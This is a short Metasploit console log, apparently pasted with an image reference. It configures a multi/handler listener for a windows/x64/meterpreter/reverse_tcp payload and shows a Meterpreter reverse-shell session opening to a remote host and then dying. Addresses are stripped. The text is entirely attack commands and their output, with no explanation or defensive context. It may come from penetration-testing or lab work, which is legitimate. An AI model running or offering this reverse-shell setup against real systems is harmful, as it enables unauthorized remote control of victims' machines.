 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to
[*] Meterpreter session 1 opened (:4444 -> :50289) at 2019-05-24 14:46:38 +010
0
[*] - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(multi/handler) >